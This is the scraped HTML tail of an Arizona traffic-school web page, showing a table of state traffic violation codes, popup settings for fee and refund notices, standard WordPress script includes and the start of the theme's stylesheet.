<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-727</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-775A1</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-855B</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-645B</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-728B</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-775A2</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-855C</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-645C</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-728C</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-775A3</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-856.1</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-646A1</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-729.1</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-775C</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-856.2</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-647.1</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-729.2</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-775D</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-856.3</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-647.2</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-729.3</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-775D1</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-857A1</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-651</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-730A</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-775D2</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-857A2</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-701.02A1 <b>CM</b></p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-730B</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-775E</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-858</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-701.02A2 <b>CM</b></p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-730C</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-775E-1</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-891A</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-701.02A3 <b>CM</b></p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-731</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-775E-2</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-891B</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-701A</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-732</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-776A</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-894</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-701E</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-733B</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-777</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-895A</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-702.01C</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-734</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-815D</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-895B</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-702.04B</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-735A</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-851A</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-896</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-704A</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-736B1</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-851B</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-897</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-704C</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-736 B2</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-792A</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-901A1</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-705</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-737A</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-792B</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-901A2</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-706A</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-751.1</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-794.1</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-903A</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-706B</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-751.2</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-794.2</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-903B</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-709A1</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-751.3</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-794.3</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-903C</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-709A2</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-751.4A</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-797.F</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-903D</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-710A</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-751.4B</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-797.G</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-904A</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-710B</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-752</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-797.H</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-906</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-721A</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-753</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-797.I</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-914</p>
</td>
</tr>
<tr style="height: 15pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-721B</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-754A</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-851B</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">999(Local/City Ord)</p>
</td>
</tr>
<tr style="height: 16pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-722</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-754B</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; line-height: 13pt; text-align: left;">28-851C</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">  999(Out of State) CO</td>
</tr>
<tr style="height: 16pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-723.1</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-754C</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-851D</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;"></td>
</tr>
<tr style="height: 16pt;">
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-723.2</p>
</td>
<td style="width: 119pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-755</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;">
<p class="s3" style="padding-left: 5pt; text-indent: 0pt; text-align: left;">28-852</p>
</td>
<td style="width: 120pt; border-width: 1pt; border-style: solid;"></td>
</tr>
</tbody>
</table>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://funnydriving.com/arizona/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" data-cfasync="false" src="https://funnydriving.com/arizona/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" data-cfasync="false" src="https://funnydriving.com/arizona/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://funnydriving.com/arizona/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/funnydriving.com\/arizona\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/plugins/bbpowerpack/assets/js/modernizr.custom.53451.js?ver=3.6.0" id="modernizr-custom-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://funnydriving.com/arizona/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://funnydriving.com/arizona/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/plugins/bb-plugin/js/libs/jquery.easing.min.js?ver=1.4" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/owl.carousel.js?ver=1.3.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/video.js?ver=1.0" id="video-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/jquery.prettyPhoto.js?ver=1.0" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/camera.min.js?ver=1.0" id="camera-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/flexslider.js?ver=1.0" id="flexslider-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/plugins/bbpowerpack/assets/js/isotope.pkgd.min.js?ver=3.0.1" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/imagesloaded.pkgd.min.js?ver=1.0" id="jquery-isotope-imgloaded-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/jquery.lavalamp-1.4.min.js?ver=1.4" id="jquery-lavalamp-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/jcarousellite_1.3.min.js?ver=1.3" id="jcarousellite-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/jquery.tweet.js?ver=1.0" id="jquery-tweet-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/jquery.validate.min.js?ver=1.0" id="validate-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/jquery.flexnav.min.js?ver=1.0" id="flexnav-js"></script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/themes/funnydriving/front/js/scripts.js?ver=1.0" id="jquery-scripts-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/funnydriving.com\/arizona\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/funnydriving.com\/arizona\/wp-admin\/admin-ajax.php","restapi":"https:\/\/funnydriving.com\/arizona\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"447","debug_mode":"","disable_tracking":"","home_url":"\/arizona\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/funnydriving.com\/arizona\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/funnydriving.com\/arizona\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-471":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#refund_policy","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":443,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue","id":471,"slug":"refund-policy"},"pum-457":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#diversion_fee","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":443,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue","id":457,"slug":"court-diversion-fee"},"pum-454":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#supreme_court_fee","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":443,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"42","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue","id":454,"slug":"supreme-court-surcharge"},"pum-451":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"#why_state_surcharge","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":443,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"46","position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"responsive_min_width_unit":"px","responsive_max_width_unit":"px","overlay_zindex":"1999999998","theme_slug":"enterprise-blue","id":451,"slug":"why_state_surcharge"},"pum-448":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":"#court_codes","do_default":null,"cookie":{"name":null}}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"443","size":"small","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"2","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999972","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":448,"slug":"violation-types"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://funnydriving.com/arizona/wp-content/plugins/popup-maker/dist/assets/site.js?defer&amp;ver=1.21.5" id="popup-maker-site-js"></script>





<script type="text/javascript" id="1b36a7ba1bc3c917d710d5cef8c83a02" src="//livesupport.comedydriving.com/script.php?id=1b36a7ba1bc3c917d710d5cef8c83a02" defer></script>

	</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://funnydriving.com/arizona/wp-content/themes/funnydriving-child/style.css
body_size: 3754
content:
/*



Theme Name: Funny Driving Child Theme



Theme URI: http://iXsweb.com



Description: Funny Driving Theme



Author: iXs Web



Author URI: www.ixsweb.com



Template: funnydriving



Version: 3.2.4



*/





@import url("styledm.css");

/* =Theme customization starts here



-------------------------------------------------------------- */

.kids_top_content_middle {

